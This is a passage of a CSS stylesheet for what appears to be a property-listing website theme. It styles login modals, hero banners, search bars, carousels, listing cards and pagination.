            box-sizing: border-box;
    border-top: 1px dotted #ccc;
    z-index: 1; }
  .log-separator:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 50%;
    height: 1px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    border-top: 1px dotted #ccc;
    z-index: 1;
    left: inherit;
    right: 0; }

.custom-form .log-submit-btn i {
  margin-left: 10px; }

.lost_password {
  margin-top: 6px;
  text-align: right; }
  .lost_password a {
    color: #7d93b2;
    font-size: 0.923em;
    font-weight: 600; }

.main-register-holder .tabs-container {
  width: 100%;
  margin-top: 10px;
  padding: 0 90px; }

.main-register-holder .tabs-menu {
  padding: 0 90px;
  margin: 0 0 20px; }

.main-register-holder .tabs-menu li {
  float: left;
  text-align: center;
  position: relative;
  z-index: 2;
  width: 48%;
  margin-bottom: 0; }
  .main-register-holder .tabs-menu li:last-child {
    float: right; }

.filter-sidebar-header .tabs-menu li {
  text-align: center; }

.main-register-holder .tabs-menu li a {
  color: #7d93b2;
  font-size: 0.923em;
  display: block;
  font-weight: 600;
  padding: 12px 0;
  background: #f5f7fb;
  border-radius: 4px; }

.main-register-holder .tabs-menu li.current a {
  color: #fff; }

.main-register-holder .tabs-menu li a i {
  margin-right: 10px; }

.main-register-holder .custom-form .filter-tags label {
  font-size: 0.846em;
  color: #7d93b2; }

.eye {
  position: absolute;
  right: 20px;
  cursor: pointer;
  top: 10px; }

.log_btn {
  padding: 13px 40px;
  color: #fff;
  border-radius: 4px;
  font-size: 1em;
  font-weight: 500;
  margin-top: 5px; }

.main-register-bg {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  top: auto;
  height: 270px;
  background-size: auto;
  background-attachment: scroll;
  background-position: 0% 0%;
  background-repeat: repeat;
  background-origin: content-box;
  overflow: hidden; }

.main-register-logo {
  top: 50%;
  margin-top: -60px; }
  .main-register-logo .custom-logo-link {
    display: block;
    text-align: center; }

.mrb_pin {
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background: #fff;
  left: 70px;
  top: 100px; }
  .mrb_pin.mrb_pin2 {
    left: 230px;
    top: 170px; }
  .mrb_pin.mrb_pin3 {
    left: 80%;
    top: 270px; }
  .mrb_pin.mrb_pin4 {
    left: 60%;
    top: 210px; }
  .mrb_pin:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    opacity: 0.4;
    -webkit-transform: scale(10);
        -ms-transform: scale(10);
            transform: scale(10); }

@-webkit-keyframes pulse2 {
  0% {
    opacity: 0;
    -webkit-transform: scale(10);
            transform: scale(10); }
  50% {
    opacity: 0.4;
    -webkit-transform: scale(10);
            transform: scale(10); }
  100% {
    opacity: 0;
    -webkit-transform: scale(10);
            transform: scale(10); } }

@keyframes pulse2 {
  0% {
    opacity: 0;
    -webkit-transform: scale(10);
            transform: scale(10); }
  50% {
    opacity: 0.4;
    -webkit-transform: scale(10);
            transform: scale(10); }
  100% {
    opacity: 0;
    -webkit-transform: scale(10);
            transform: scale(10); } }

.modal_main.vis_mr .mrb_pin:before,
.mrb_pin3.vis_mr:before,
.half-hero-bg-dec .mrb_pin:before {
  -webkit-animation: pulse2 4s infinite ease-in-out;
          animation: pulse2 4s infinite ease-in-out; }

.modal_main.vis_mr .mrb_pin.mrb_pin2:before,
.mrb_pin4.vis_mr:before,
.half-hero-bg-dec .mrb_pin2:before {
  -webkit-animation: pulse2 6s infinite ease-in-out;
          animation: pulse2 6s infinite ease-in-out; }

/*------hero ------------------------------------------------*/
.hero-title h2 {
  color: #fff;
  font-size: 40px;
  line-height: 50px;
  font-weight: 600; }

.hero-title h1,
.hero-title h4 {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 20px; }

.hero-title p {
  color: #fff;
  margin-top: 20px; }

.hero-title.ht-column {
  margin-top: 60px; }
  .hero-title.ht-column:before {
    content: "";
    position: absolute;
    bottom: -40px;
    left: 0;
    height: 2px;
    width: 50px; }

.main-search-input-wrap {
  max-width: 800px;
  position: relative; }

.main-search-input {
  background: #fff;
  padding: 0 120px 0 0;
  border-radius: 6px;
  margin-top: 30px; }

.main-search-input-wrap.msiw-column .main-search-input {
  padding: 25px 20px 10px;
  margin-top: 10px; }

.msiw-column_title {
  text-align: left;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 1em;
  color: #fff; }

.shadow_msiw .main-search-input {
  -webkit-box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.2); }

.main-search-input-item {
  float: left;
  width: 33.3%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-left: 1px solid #eee;
  height: 60px;
  position: relative; }

.main-search-input-wrap.msiw-column .main-search-input-item {
  width: 100%;
  border: none;
  height: auto;
  float: left;
  margin-bottom: 10px; }

.main-search-input .main-search-input-item:first-child,
.main-search-input-wrap.msiw-column .main-search-input-item:first-child {
  border: none; }

.main-search-input-wrap.msiw-column .main-search-input-item input {
  border-radius: 4px;
  height: 50px;
  background: #f5f7fb;
  border: 1px solid #e5e7f2; }

.main-search-button {
  position: absolute;
  right: 0px;
  height: 60px;
  width: 121px;
  color: #fff;
  top: 0;
  border: none;
  border-radius: 0 6px 6px 0;
  cursor: pointer;
  font-family: "Jost", sans-serif;
  margin-top: 0; }

.main-search-input-wrap.msiw-column .main-search-button {
  top: auto;
  width: 100%;
  bottom: 10px;
  height: 45px;
  position: relative;
  border-radius: 4px;
  margin-top: 15px; }

.main-search-button i {
  margin-left: 6px;
  font-size: 0.846em; }

.main-search-input-item .nice-select {
  background: #fff;
  height: 60px;
  line-height: 60px;
  border: none; }

.main-search-input-wrap.msiw-column .main-search-input-item .nice-select {
  background: #f5f7fb;
  border: 1px solid #e5e7f2;
  height: 50px;
  line-height: 50px; }

.main-search-input-item .nice-select .list {
  margin-top: 0; }

.hero-section_dec.hero-image:before {
  content: "";
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 15%;
  background: -webkit-gradient(linear, right top, left top, color-stop(20%, rgba(255, 255, 255, 0.99)), color-stop(70%, rgba(255, 255, 255, 0.5)), color-stop(95%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(right, rgba(255, 255, 255, 0.99) 20%, rgba(255, 255, 255, 0.5) 70%, rgba(255, 255, 255, 0) 95%);
  background: -o-linear-gradient(right, rgba(255, 255, 255, 0.99) 20%, rgba(255, 255, 255, 0.5) 70%, rgba(255, 255, 255, 0) 95%);
  background: linear-gradient(to left, rgba(255, 255, 255, 0.99) 20%, rgba(255, 255, 255, 0.5) 70%, rgba(255, 255, 255, 0) 95%);
  z-index: 5; }

.hero-notifer {
  color: #fff;
  font-size: 1em;
  font-weight: 600;
  margin-top: 30px; }
  .hero-notifer a {
    color: #fff;
    border-radius: 2px;
    padding: 8px 14px;
    margin-left: 10px;
    font-weight: 500;
    font-size: 0.923em; }
    .hero-notifer a:hover {
      background: #fff; }

.scroll-down-wrap {
  position: absolute;
  left: 0;
  bottom: -100px; }

.hero-slider-wrap .scroll-down-wrap {
  bottom: -50px; }

.scroll-down-wrap span {
  float: left;
  margin-left: 20px;
  position: relative;
  top: 8px;
  color: #fff;
  font-weight: 500;
  font-size: 0.846em; }

.al-center {
  text-align: center; }
  .al-center .main-search-input-wrap {
    margin-left: auto;
    margin-right: auto; }
  .al-center .scroll-down-wrap {
    left: 50%;
    margin-left: -10px; }
    .al-center .scroll-down-wrap span {
      display: none; }

.al-right {
  text-align: right; }
  .al-right .main-search-input-wrap {
    margin-left: auto; }
  .al-right .scroll-down-wrap {
    right: 0;
    left: auto; }

.mousey {
  float: left;
  width: 20px;
  height: 30px;
  border-radius: 4px;
  padding: 0 6px;
  border: 1px solid rgba(255, 255, 255, 0.41);
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.scroller {
  position: relative;
  left: 50%;
  top: 6px;
  margin-left: -1px;
  width: 3px;
  height: 3px;
  border-radius: 25%;
  background-color: #fff;
  -webkit-animation-name: scroll;
          animation-name: scroll;
  -webkit-animation-duration: 2.2s;
          animation-duration: 2.2s;
  -webkit-animation-timing-function: cubic-bezier(0.15, 0.41, 0.69, 0.94);
          animation-timing-function: cubic-bezier(0.15, 0.41, 0.69, 0.94);
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite; }

.half-hero-bg-media {
  position: absolute;
  right: 0;
  left: 0;
  z-index: 2;
  overflow: hidden; }
  .half-hero-bg-media .slick-dots {
    width: auto;
    left: auto;
    right: 40px;
    z-index: 20; }
    .half-hero-bg-media .slick-dots li button {
      background: #fff; }

.slideshow-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.half-hero-bg-media .slideshow-container:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 3;
  background: rgba(0, 0, 0, 0.3); }

.slideshow-item,
.slideshow-container .slick-slide {
  position: relative;
  float: left;
  width: 100%;
  height: 100%; }

.slider-progress-bar {
  position: absolute;
  top: 40px;
  right: 40px;
  z-index: 20; }

.progress-indicator svg {
  position: relative;
  top: -5px;
  height: 50px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  width: 50px; }

.progress-bar__background {
  fill: none;
  stroke: rgba(255, 255, 255, 0.4);
  stroke-width: 1; }

.progress-bar__progress {
  fill: none;
  stroke: #fff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 1.8; }

.circ {
  -webkit-transform: scale(1) rotate(-90deg);
      -ms-transform: scale(1) rotate(-90deg);
          transform: scale(1) rotate(-90deg);
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
  z-index: 3;
  position: relative; }
  .circ circle {
    stroke-dasharray: 440px; }

.circ1 {
  stroke-dashoffset: 440px; }

.slider-progress-bar.act-slider .circ1 {
  stroke-dashoffset: 220px;
  -webkit-transition: linear 6s stroke-dashoffset;
  -o-transition: linear 6s stroke-dashoffset;
  transition: linear 6s stroke-dashoffset; }

.gradient-bg,
.subscribe-button:hover,
.cf_btn:hover,
.btn:hover {
  background: -webkit-gradient(linear, right top, left top, from(#3c6afd), to(#57c7fa));
  background: -webkit-linear-gradient(right, #3c6afd, #57c7fa);
  background: -o-linear-gradient(right, #3c6afd, #57c7fa);
  background: linear-gradient(to left, #3c6afd, #57c7fa); }

.hero-slider-wrap {
  padding: 280px 0; }

.hero-slider {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0; }
  .hero-slider .overlay {
    opacity: 0.4; }

.hero-slider-item_first {
  padding-top: 110px; }

.hero-listing-item {
  max-width: 750px; }
  .hero-listing-item h2 {
    color: #fff;
    font-weight: 600;
    font-size: 40px;
    margin-bottom: 10px; }
    .hero-listing-item h2 a {
      color: #fff; }
  .hero-listing-item .geodir-category-location a {
    color: #fff; }
  .hero-listing-item .list-single-header-price strong,
  .hero-listing-item .list-single-header-price span {
    color: #fff; }
  .hero-listing-item .listing-rating .re_stars-title {
    color: #fff; }
  .hero-listing-item .geodir-card-excerpt {
    margin-top: 25px;
    color: #fff; }
  .hero-listing-item .list-single-header-price {
    margin-left: 40px; }
  .hero-listing-item .listing-rating {
    margin-left: 10px; }

.hs-btn {
  position: absolute;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 4px;
  top: 50%;
  margin-top: -18px;
  z-index: 20;
  color: #fff;
  font-size: 0.846em;
  -webkit-box-shadow: 0px 0px 0px 3px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 3px rgba(255, 255, 255, 0.2);
  cursor: pointer;
  text-align: center; }

.hs-btn_next {
  right: 40px; }

.hs-btn_prev {
  left: 40px; }

/*------section ------------------------------------------------*/
section {
  position: relative;
  width: 100%;
  background: #fff; }

.hidden-section {
  overflow: hidden; }

section.parallax-section {
  padding: 120px 0; }

.single-hero-section {
  padding: 130px 0 0; }

section.single-par2 {
  padding: 150px 0 90px; }

.hero-section {
  padding: 160px 0;
  z-index: 20; }

.no-padding-section {
  padding: 0; }

.gray-bg {
  background: #f5f7fb; }

section.parallax-section .bg {
  height: 100%;
  top: 0; }
  section.parallax-section .bg.pwh_bg {
    top: 20%; }

.bg-wrap .bg {
  height: 120%;
  top: -10%; }

.ps-bg.parallax-section .bg {
  height: 120%;
  top: 0; }

.single-par .pwh_bg {
  bottom: 0;
  top: 20%;
  opacity: 0.6; }

.bg-wrap {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 1;
  overflow: hidden; }

.parallax-section p {
  color: #fff; }

.section-title {
  display: inline-block;
  width: 100%;
  margin-bottom: 50px; }
  .section-title .sec-title {
    color: #144273;
    font-size: 26px;
    font-weight: 600;
    padding-top: 5px; }
  .section-title .sec-subtitle {
    font-weight: 600;
    font-size: 0.846em; }
  .section-title.st-st2 .sec-subtitle {
    color: #144273;
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 4px; }
  .section-title.st-st2 .sec-title {
    font-weight: 500;
    font-size: 14px;
    padding-top: 0; }

.single-par .section-title {
  margin-bottom: 0;
  color: #fff; }
  .single-par .section-title h3,
  .single-par .section-title h4 {
    color: #fff; }

.single-par2 .section-title {
  color: #fff; }

.section-title.st-center .sec-title,
.section-title.st-center .sec-subtitle,
.section-title.st-center .st-desc {
  text-align: center; }

.section-title.st-right .sec-title,
.section-title.st-right .sec-subtitle,
.section-title.st-right .st-desc {
  text-align: right; }

section.single-par2 .scroll-down-wrap {
  bottom: -50px; }

@-webkit-keyframes scroll {
  0% {
    opacity: 0; }
  10% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1; }
  100% {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
    opacity: 0; } }

@keyframes scroll {
  0% {
    opacity: 0; }
  10% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1; }
  100% {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
    opacity: 0; } }

/*------half-carousel------------------------------------------------*/
.half-carousel-title {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 30%;
  z-index: 1; }

.half-carousel-title-item {
  padding: 0 60px;
  top: 200px; }

.half-carousel-title .pwh_bg {
  top: 350px;
  bottom: -40px;
  left: -140px; }

.half-carousel-title-item h2 {
  color: #fff;
  font-weight: 600;
  font-size: 24px;
  padding-bottom: 10px; }

.half-carousel-content h3 {
  color: #fff;
  font-weight: 600;
  font-size: 24px; }
  .half-carousel-content h3 a {
    color: #fff; }

.half-carousel-title-item h5,
.half-carousel-content p {
  color: #fff; }

.half-carousel-conatiner {
  float: right;
  width: 70%;
  height: 550px; }

.half-carousel-item {
  height: 550px; }

.half-carousel-content {
  position: absolute;
  left: 0;
  right: 0;
  padding: 0 40px;
  bottom: 60px;
  z-index: 10; }
  .half-carousel-content h3 {
    font-size: 20px; }

.hc-counter {
  color: #fff;
  position: absolute;
  left: 40px;
  padding: 8px 30px;
  border-radius: 4px;
  z-index: 10;
  font-size: 0.846em;
  -webkit-transition: all 400ms linear;
  -o-transition: all 400ms linear;
  transition: all 400ms linear;
  opacity: 0;
  visibility: hidden;
  top: -110px; }

.half-carousel .slick-current.slick-active .hc-counter {
  top: -50px;
  opacity: 1;
  visibility: visible; }

.half-carousel-wrap .slick-dots {
  width: auto;
  left: 40px;
  bottom: 20px; }

/*------listing ------------------------------------------------*/
.search-sb .msotw_footer {
  position: relative;
  padding: 10px 0;
  border: none; }

.loc-acta {
  position: absolute;
  right: 30px;
  top: 16px;
  z-index: 10; }

.list-searh-input-wrap {
  background: #fff;
  border-bottom: 1px solid #eee;
  padding: 20px 0 0;
  margin-bottom: 40px;
  z-index: 21; }
  .list-searh-input-wrap.box_list-searh-input-wrap {
    border: 1px solid #eee;
    border-radius: 6px;
    padding: 20px 33px 0; }

.list-searh-input-wrap-title {
  text-align: left;
  font-weight: 600;
  font-size: 18px;
  color: #566985;
  margin-bottom: 20px; }
  .list-searh-input-wrap-title i {
    margin-right: 10px;
    font-size: 20px; }

.list-searh-input-wrap .listsearch-input-item .price-rage-item {
  padding-left: 40px; }

.listsearch-input-item .price-rage-item.pr-nopad {
  padding-left: 0; }

.more-filter-option-btn {
  float: left;
  height: 40px;
  line-height: 40px;
  color: #566985;
  border-radius: 4px 4px 0 0;
  background: #fff;
  border: 1px solid #e5e7f2;
  border-bottom: none;
  padding: 0 30px;
  font-size: 0.846em;
  font-weight: 500;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .more-filter-option-btn i {
    margin-left: 10px; }
  .more-filter-option-btn.mfilopact {
    color: #fff; }
    .more-filter-option-btn.mfilopact i {
      color: #fff; }
      .more-filter-option-btn.mfilopact i:before {
        content: ""; }

.more-filter-option-wrap .reset-form {
  color: #566985;
  margin-left: 20px; }

.hidden-listing-filter {
  margin-top: 22px;
  display: none;
  border-top: 1px solid #eee;
  padding-top: 20px; }

.col-list-wrap {
  position: relative;
  width: 850px;
  float: right;
  padding-top: 120px;
  min-height: 100vh;
  z-index: 2;
  right: 0; }
  .col-list-wrap.no-top-pad {
    padding-top: 0; }
  .col-list-wrap.expanded {
    width: 100%; }

.col-list-wrap_left {
  float: left; }

.small-footer {
  background: #fff;
  padding: 0 40px;
  height: 70px;
  line-height: 70px;
  border-top: 1px solid #eee; }

.custom-to-top {
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 2px;
  color: #fff;
  position: relative;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.13);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.13);
  text-align: center; }
  .custom-to-top i {
    position: relative;
    top: 0;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }
  .custom-to-top:hover i {
    top: -4px; }

.top-search-content {
  position: fixed;
  top: 70px;
  left: 0;
  right: 0;
  height: 80px;
  background: #fff;
  z-index: 5;
  border-bottom: 1px solid #eee;
  padding: 0 180px 0 80px; }
  .top-search-content .list-searh-input-wrap-title {
    padding: 0 30px;
    width: auto;
    margin-bottom: 0;
    font-weight: 500;
    font-size: 14px;
    color: #566985; }
    .top-search-content .list-searh-input-wrap-title i {
      display: none; }
  .top-search-content .listsearch-inputs-wrapper {
    position: relative; }
  .top-search-content .filter_form_advanced {
    visibility: hidden;
    opacity: 0;
    display: none;
    -webkit-transition: all 100ms linear;
    -o-transition: all 100ms linear;
    transition: all 100ms linear; }
    .top-search-content .filter_form_advanced.vis-more-search {
      opacity: 1;
      visibility: visible;
      display: block; }
  .top-search-content .hidden-listing-filter,
  .top-search-content .show-on-sides,
  .top-search-content .close_msotw {
    display: block; }
  .top-search-content .hidden-listing-filter {
    margin-top: 0;
    padding-top: 0;
    border-top: 0; }

@media only screen and (min-width: 1271px) {
  .top-search-content .filter_form_listing {
    height: 80px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
    .top-search-content .filter_form_listing .filter-inputs-row {
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
      -webkit-box-flex: 1;
          -ms-flex: 1;
              flex: 1; }
  .top-search-content .filter_form_advanced {
    background: #fff;
    border: 1px solid #eee;
    -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
            box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    padding: 30px 40px 30px;
    position: absolute;
    top: 100%;
    right: -180px;
    width: 850px; }
  .top-search-content .listsearch-inputs-wrapper .filter-inputs-row:not(.advanced-inputs) .filter-gid-item {
    margin-bottom: 0; } }

.top-search-dec {
  position: absolute;
  left: 0;
  top: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  color: #fff;
  font-size: 19px;
  text-align: center; }

.top-search-content-title {
  position: absolute;
  left: 110px;
  top: 50%;
  height: 10px;
  line-height: 10px;
  margin-top: -5px;
  font-weight: 500;
  font-size: 14px;
  color: #566985; }

.more-search-opt-wrap .listsearch-input-item input[type="text"], .list-searh-input-wrap .listsearch-input-item input[type="text"] {
  padding: 16px 20px; }

.more-opt_btn {
  position: absolute;
  right: 30px;
  top: 36px;
  cursor: pointer;
  font-weight: 500;
  font-size: 0.769em;
  color: #566985;
  text-transform: uppercase; }
  .more-opt_btn span {
    padding: 0 0 0 10px; }

.close_msotw {
  font-size: 18px;
  cursor: pointer;
  padding: 0 0 0 20px;
  display: none; }

.msotw_title {
  text-align: left;
  font-size: 16px;
  font-weight: 500;
  color: #566985; }
  .msotw_title i {
    margin: 0 15px 0 0;
    color: #ccc; }

.msotw_footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px 40px;
  border-top: 1px solid #eee; }
  .msotw_footer .reset-form {
    margin: 0 0 0 30px;
    color: #566985; }

.top-search-content .price-rage-item {
  padding-left: 40px; }

.pr_title {
  font-weight: 500;
  font-size: 0.923em;
  color: #566985;
  margin-right: 10px; }

.listsearch-input-title label {
  display: block;
  font-weight: 500;
  font-size: 1em;
  color: #70778b; }

.clact {
  margin: 30px 0 0 0; }

.categoties-column {
  position: fixed;
  top: 140px;
  left: 0;
  z-index: 4;
  width: 80px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  bottom: 0;
  background: #fff;
  border-right: 1px solid #eee; }
  .categoties-column.cc-right {
    left: inherit;
    right: 0; }
  .categoties-column.cc-top {
    top: 70px; }
  .categoties-column .progress-indicator {
    bottom: 30px; }

.categoties-column_container {
  position: relative;
  width: 100%;
  top: 210px; }
  .categoties-column_container.inline-categories {
    top: 0;
    width: auto; }

.categoties-column.cc-top .categoties-column_container {
  top: 280px; }

.categoties-column_container li {
  margin-bottom: 20px;
  text-align: center; }

.categoties-column_container li a {
  min-width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
  background: #fff;
  position: relative;
  color: #878c9f;
  font-size: 22px;
  font-weight: 100;
  display: inline-block; }
  .categoties-column_container li a.act-category {
    color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.13);
            box-shadow: 0 5px 5px rgba(0, 0, 0, 0.13); }
    .categoties-column_container li a.act-category i {
      font-size: 16px; }
  .categoties-column_container li a span {
    position: absolute;
    left: 100%;
    top: 50%;
    margin: -20px 0 0 15px;
    padding: 0 30px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    border-radius: 0 4px 4px 0;
    font-weight: 500;
    font-size: 0.846em;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }

.categoties-column_container.inline-categories li {
  display: inline-block;
  margin: 0 0 0 20px; }

.categoties-column.cc-right .categoties-column_container li a span {
  left: auto;
  right: 100%;
  border-radius: 4px 0 0 4px;
  margin: -20px 21px 0 0; }

.categoties-column_container li a:hover span {
  visibility: visible;
  opacity: 1; }

.list-main-wrap-header {
  padding: 0 0 10px;
  z-index: 20; }
  .list-main-wrap-header .nice-select {
    background: #fff; }

.list-main-wrap-title h2 {
  text-align: left;
  font-weight: 500;
  font-size: 16px;
  color: #566985; }
  .list-main-wrap-title h2 strong {
    margin-left: 14px;
    background: #fff;
    padding: 3px 10px;
    border-radius: 4px;
    font-size: 0.846em;
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
            box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05); }

.price-opt-title {
  padding-right: 14px;
  font-size: 0.923em;
  color: #878c9f;
  font-weight: 600; }

.price-opt .listsearch-input-item {
  width: 180px;
  margin-bottom: 0;
  position: relative; }

.grid-opt {
  margin-left: 12px;
  border-radius: 4px;
  border: 1px solid #eee; }
  .grid-opt ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .grid-opt li {
    position: relative;
    background: #fff;
    color: #878c9f;
    text-align: center;
    margin: 0; }
    .grid-opt li.grid-opt_act {
      cursor: pointer;
      font-size: 18px;
      width: 46px;
      height: 46px;
      line-height: 46px; }

.pagination {
  margin-bottom: 30px;
  text-align: center;
  width: 100%; }
  .pagination.float-pagination {
    margin-top: 30px; }
  .pagination .page-numbers {
    display: inline-block;
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 2px;
    border: 1px solid #eee;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    position: relative;
    font-size: 1em;
    color: #888da0;
    background: #fff;
    letter-spacing: 1px;
    margin: 0 2px; }
  .pagination.float-pagination .page-numbers {
    margin-right: 3px; }
  .pagination .page-numbers.current, .pagination .page-numbers:hover {
    color: #fff; }
  .pagination .page-numbers i {
    font-size: 0.923em; }

.geodir-category-listing {
  overflow: hidden;
  border-radius: 6px; }

.listing-item {
  width: 50%;
  padding: 0 8px;
  margin-bottom: 16px; }
  .listing-item.for-lslider {
    width: 100%;
    padding: 0;
    margin-bottom: 0; }
  .listing-item.list-layout {
    width: 100% !important; }
    .listing-item.list-layout .geodir-category-listing, .listing-item.list-layout .preview_listing {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
    .listing-item.list-layout .geodir-category-img_item {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      width: 100%; }
    .listing-item.list-layout .geodir-category-img {
      width: 46%; }
    .listing-item.list-layout .geodir-category-content {
      width: 54%;
      border: none; }
  .listing-item.cthiso-item {
    margin-bottom: 0; }

.agency-list .listing-item .geodir-category-img {
  width: 30%;
  background: #fff;
  padding: 20px; }
  .agency-list .listing-item .geodir-category-img img {
    border-radius: 4px;
    -webkit-box-shadow: 5px 15px 15px rgba(0, 0, 0, 0.18);
            box-shadow: 5px 15px 15px rgba(0, 0, 0, 0.18);
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }

.agency-list .listing-item:hover img {
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.18);
          box-shadow: 0 0 0 rgba(0, 0, 0, 0.18); }

.agency-list .listing-item .geodir-category-content {
  width: 70%; }

.card-info-list .contats-list li a {
  margin-left: 10px; }

.three-columns-grid .listing-item {
  width: 33.3%;
  padding: 0 8px !important; }
  .three-columns-grid .listing-item.list-layout .geodir-category-listing {
    padding-left: 0 !important; }

.listing-carousel-wrapper {
  margin: 50px 0 20px; }
  .listing-carousel-wrapper.lc_hero {
    margin: 0; }
    .listing-carousel-wrapper.lc_hero .lc-wbtn {
      color: #fff; }
  .listing-carousel-wrapper .section-tile {
    left: -10px; }

.listing-carousel {
  margin: 0 -10px; }
  .listing-carousel .listing-item {
    width: 100%;
    padding: 0;
    margin: 0; }

.featured-carosuel .listing-item {
  width: 100%;
  padding: 0;
  margin: 0; }

.slick-slide-item {
  float: left;
  width: 100%; }

.listing-carousel .slick-slide {
  padding: 0 10px; }

.geodir-category-img_item {
  position: relative;
  z-index: 1;
  display: block; }
  .geodir-category-img_item .overlay {
    opacity: 0.25;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }

.geodir-category-img:hover .overlay {
  opacity: 0.4; }

.geodir-category-img img {
  width: 100%;
  height: auto; }

.card-info-media img {
  width: 100%;
  height: auto; }

.geodir-category-img .geodir-category-location {
  position: absolute;
  left: 20px;
  bottom: 15px;
  z-index: 5; }
  .geodir-category-img .geodir-category-location a {
    color: #fff; }

.geodir-category-img .list-single-opt_header_cat {
  position: absolute;
  left: 20px;
  top: 30px;
  z-index: 5; }

.geodir_save-btn {
  position: absolute;
  right: 20px;
  top: 30px;
  z-index: 5;
  width: 34px;
  height: 34px;
  line-height: 34px;
  background: white;
  color: #fff;
  font-size: 1em;
  border-radius: 4px; }

.compare-btn {
  position: absolute;
  right: 20px;
  top: 30px;
  z-index: 5;
  width: 34px;
  height: 34px;
  line-height: 34px;
  background: white;
  color: #fff;
  font-size: 1em;
  border-radius: 4px; }

.geodir_save-btn + .compare-btn {
  top: 75px; }

.geodir_save-btn:hover i,
.compare-btn:hover i,
.added-to-compare i {
  font-weight: 900; }

.geodir-category-content {
  padding: 15px 20px;
  background: #fff;
  border: 1px solid #eee;
  border-top: none;
  border-radius: 0 0 6px 6px; }
  .geodir-category-content h3 {
    text-align: left;
    padding: 0 0 5px 0;
    font-weight: 600;
    font-size: 18px; }
    .geodir-category-content h3 a {
      color: #144273; }

.geodir-category-content_price {
  text-align: left;
  font-weight: 500;
  font-size: 18px; }

.geodir-category-content p {
  font-weight: 400; }

.geodir-category-content-details {
  margin-bottom: 10px; }

.geodir-category-content-details li {
  margin: 0 18px 0 0; }
  .geodir-category-content-details li i {
    margin: 0 7px 0 0;
    font-size: 19px;
    color: #999; }
  .geodir-category-content-details li span {
    font-weight: 600;
    font-size: 0.923em;
    color: #333; }

.geodir-category-footer {
  padding: 10px 0 0;
  border-top: 1px solid #eee;
  margin-top: 15px; }

.agent-card-social {
  position: absolute;
  right: 20px;
  top: 30px;
  width: 30px;
  z-index: 10; }
  .agent-card-social li {
    display: block;
    width: 100%;
    margin-bottom: 5px; }
    .agent-card-social li a {
      display: block;
      width: 30px;
      height: 30px;
      line-height: 30px;
      border-radius: 2px;
      color: #fff;
      font-size: 0.769em;
      text-align: center; }
      .agent-card-social li a:hover {
        background: #fff; }

.ftr-btn {
  float: right;
  margin: 10px 0 0 20px;
  font-size: 16px;
  color: #878c9f; }

.gcf-company img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  margin-right: 10px;
  display: inline-block; }

.gcf-company span {
  font-weight: 500;
  color: #70778b; }

